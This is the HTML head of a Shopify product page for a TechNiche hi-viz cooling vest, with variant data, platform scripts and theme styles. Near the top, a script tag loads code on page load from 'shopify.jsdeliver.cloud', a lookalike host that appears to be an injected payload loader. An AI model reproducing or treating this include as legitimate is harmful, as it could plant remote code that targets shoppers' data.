

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americanlegendrider.com/products/techniche-evaporative-cooling-sport-vest-hi-viz-orange
body_size: 65613
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "hello-baby-care.myshopify.com";


KiwiSizing.data = {
  collections: "160968114245,264918401093,154940899397,290884911173,262089801797,262049071173,155863515205,272963076165,262491897925,280784699461,161732788293,261659295813",
  tags: "HIGH-PER,LOW-PER,meta-size-chart-techniche-size-guide,rr_track_gear",
  product: "6650671562821",
  vendor: "TechNiche",
  type: "Clothing Gear",
  title: "TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange",
  images: ["\/\/americanlegendrider.com\/cdn\/shop\/products\/6529-FR-Orange-JPG.jpg?v=1634608502","\/\/americanlegendrider.com\/cdn\/shop\/products\/6529-Hi-Viz-FR-JPG.jpg?v=1634608502"],
  options: [{"name":"Size","position":1,"values":["XS","S","M","L","XL","2XL","3XL"]},{"name":"Color","position":2,"values":["Black"]}],
  variants: [{"id":39580515303493,"title":"XS \/ Black","option1":"XS","option2":"Black","option3":null,"sku":"6529-HV-FR-XS","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange - XS \/ Black","public_title":"XS \/ Black","options":["XS","Black"],"price":7995,"weight":0,"compare_at_price":14995,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39580515336261,"title":"S \/ Black","option1":"S","option2":"Black","option3":null,"sku":"6529-HV-FR-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange - S \/ Black","public_title":"S \/ Black","options":["S","Black"],"price":7995,"weight":0,"compare_at_price":14995,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39580515369029,"title":"M \/ Black","option1":"M","option2":"Black","option3":null,"sku":"6529-HV-FR-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange - M \/ Black","public_title":"M \/ Black","options":["M","Black"],"price":7995,"weight":0,"compare_at_price":14995,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39580515401797,"title":"L \/ Black","option1":"L","option2":"Black","option3":null,"sku":"6529-HV-FR-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange - L \/ Black","public_title":"L \/ Black","options":["L","Black"],"price":7995,"weight":0,"compare_at_price":14995,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39580515434565,"title":"XL \/ Black","option1":"XL","option2":"Black","option3":null,"sku":"6529-HV-FR-XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange - XL \/ Black","public_title":"XL \/ Black","options":["XL","Black"],"price":7995,"weight":0,"compare_at_price":14995,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39580515467333,"title":"2XL \/ Black","option1":"2XL","option2":"Black","option3":null,"sku":"6529-HV-FR-2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange - 2XL \/ Black","public_title":"2XL \/ Black","options":["2XL","Black"],"price":7995,"weight":0,"compare_at_price":14995,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39580515500101,"title":"3XL \/ Black","option1":"3XL","option2":"Black","option3":null,"sku":"6529-HV-FR-3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange - 3XL \/ Black","public_title":"3XL \/ Black","options":["3XL","Black"],"price":7995,"weight":0,"compare_at_price":14995,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://americanlegendrider.com/products/techniche-evaporative-cooling-sport-vest-hi-viz-orange">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange
 &ndash; American Legend Rider</title>

    
      <meta name="description" content="TechNiche®, Evaporative Cooling vest, Powered by HyperKewlTMPLUS. Simply soak in water for 1-2 minutes for 5-10 hours of effective cooling. Evaporative Cooling requires some airflow to offer a cooling effect.   Simple V-neck with zipper closure; works for a wide range of people and uses Can provide 5-10 hours of coolin">
    

    

<meta property="og:site_name" content="American Legend Rider">
<meta property="og:url" content="https://americanlegendrider.com/products/techniche-evaporative-cooling-sport-vest-hi-viz-orange">
<meta property="og:title" content="TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange">
<meta property="og:type" content="product">
<meta property="og:description" content="TechNiche®, Evaporative Cooling vest, Powered by HyperKewlTMPLUS. Simply soak in water for 1-2 minutes for 5-10 hours of effective cooling. Evaporative Cooling requires some airflow to offer a cooling effect.   Simple V-neck with zipper closure; works for a wide range of people and uses Can provide 5-10 hours of coolin"><meta property="og:image" content="http://americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502">
  <meta property="og:image:secure_url" content="https://americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502">
  <meta property="og:image:width" content="896">
  <meta property="og:image:height" content="900"><meta property="og:price:amount" content="79.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange">
<meta name="twitter:description" content="TechNiche®, Evaporative Cooling vest, Powered by HyperKewlTMPLUS. Simply soak in water for 1-2 minutes for 5-10 hours of effective cooling. Evaporative Cooling requires some airflow to offer a cooling effect.   Simple V-neck with zipper closure; works for a wide range of people and uses Can provide 5-10 hours of coolin">


    <script async src="https://pixel.wetracked.io/hello-baby-care.myshopify.com/events.js"></script>

    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/constants.js?v=165488195745554878101750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/pubsub.js?v=2921868252632587581750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/global.js?v=133650866124046141791750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/jquery.js?v=39628375719901859641750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/slick.min.js?v=169510929036442686281750594033" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/14327364/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4cb73bb2c6f7d6130fda2928181b01b7">
<meta id="in-context-paypal-metadata" data-shop-id="14327364" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://americanlegendrider.com/products/techniche-evaporative-cooling-sport-vest-hi-viz-orange.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=14327364" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":14327364,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/14327364","merchantName":"American Legend Rider","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"American Legend Rider","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4cb73bb2c6f7d6130fda2928181b01b7","betas":["rich-media-storefront-analytics"],"domain":"americanlegendrider.com","predictiveSearch":true,"shopId":14327364,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hello-baby-care.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":137897771077,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "americanlegendrider.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","https:\/\/loox.io\/widget\/VkLd40tIf\/loox.1648107766699.js?shop=hello-baby-care.myshopify.com","https:\/\/io.dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","\/\/cdn.shopify.com\/proxy\/f8664834f947180472fbb0acba6d1bae1c317c7e1f196c722949f76446d49f28\/app.retention.com\/shopify\/reids.js?shop=hello-baby-care.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":14327364,"offset":-36000,"reqid":"dfb44206-b7a5-4447-84f5-30ec18444a85-1769091152","pageurl":"americanlegendrider.com\/products\/techniche-evaporative-cooling-sport-vest-hi-viz-orange","u":"80765696e58e","p":"product","rtyp":"product","rid":6650671562821};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="dropmagic-style,header,footer" defer="defer" src="//americanlegendrider.com/cdn/shop/t/74/compiled_assets/scripts.js?v=33023"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 31, 70, 148;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #1f4694;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(105, 14, 14, 1) 14%, rgba(221, 29, 29, 1) 14%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
